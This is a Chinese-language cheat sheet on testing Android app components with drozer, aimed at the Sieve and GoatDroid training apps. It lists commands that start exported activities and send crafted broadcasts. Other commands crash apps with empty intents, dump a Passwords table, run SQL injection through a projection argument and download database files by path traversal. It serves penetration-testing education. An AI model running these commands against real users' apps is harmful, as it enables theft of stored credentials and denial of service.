 组件 命令 功能描述 影响
运行 adb forward tcp:31415 tcp:31415 进行端口转发，其中31415是drozer默认端口(执行adb要到模拟器安装目录) 基础命令
开始
drozer console connect
drozer console connect --server 192.168.1.2:31415
dz实现连接
基础命令
基础命令
dz>run app.package.list
获取手机、模拟器内已经安装的包信息（如果使用cmd形式可能导致中文乱码）
基础命令
dz>run app.package.info -a package_name
获取指定安装包内信息（共享目录&文件、GUID、权限分配等）
基础命令
dz>run app.package.attacksurface package_name
获取指定包的攻击面（存在哪些可导出的组件）
基础命令
Activity
dz>run app.activity.info  -a  package_name
获取指定包内可导出的activity组件信息
dz>run app.activity.start --component package_name Activity_name
dz尝试攻击测试，
Activity组件的属性exported被设置为true或是
未设置exported值但IntentFilter不为空时，
activity被认为是导出的，可通过设置相应的
Intent唤起activity。
黑客可能构造恶意数据针对导出activity组件实
施越权攻击。
Broadcast
dz>run app.broadcast.info -a package_name
获取指定包内可导出的broadcast组件信息（需结合Androidmainfast.xml文件信
息分析）
dz>run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --extra
string phoneNumber 1234 --extra string message pwnd!
分析xml文件并反编译APK后构造恶意数据包
dz>run app.broadcast.send —action broadcast_name
尝试拒绝服务攻击检测，向广播组件发送不完整intent使用空extras，可看到应
用停止运行
BroadcastReceiver组件的属性exported被设
置为true或是未设置exported值但IntentFilter
不为空时，BroadcastReceiver被认为是导出
的。
导出的广播可以导致数据泄漏或者是越权。
ContentProvider
dz> run scanner.provider.finduris -a com.mwr.example.sieve
dz> run app.provider.query
content://com.mwr.example.sieve.DBContentProvider/Passwords/ --vertical
检测和利用存储在本地SQLite内的敏感信息
SQL注入
dz> run app.provider.query
content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM
SQLITE_MASTER WHERE type='table';–"
尝试通过SQL注入形式来获取敏感信息
目录遍历
dz> run app.provider.download
content://com.mwr.example.sieve.FileBackupProvider/data/data/com.mwr.example.sieve/
databases/database.db d:/database.db
目录遍历获取并下载敏感数据
Content Provider使一个应用程序的指定数据
集提供给其他应用程序。这些数据可以存储在
文件系统中、在一个SQLite数据库、或以任何
其他合理的方式。其他应用可以通过
ContentResolver类从该内容提供者中获取或
存入数据。只有需要在多个应用程序间共享数
据是才需要内容提供者。
Services
dz> run app.service.start --action com.mwr.example.sieve.AuthService
Services组件可用于测试拒绝服务攻击
一个 Service 是没有界面且能长时间运行于后
台的应用组件，其它应用的组件可以启动一个
服务运行于后台，即使用户切换到另一个应用
也会继续运行；
安装新的检测模块
module install jubax.javascript
run scanner.misc.checkjavascriptbridge -a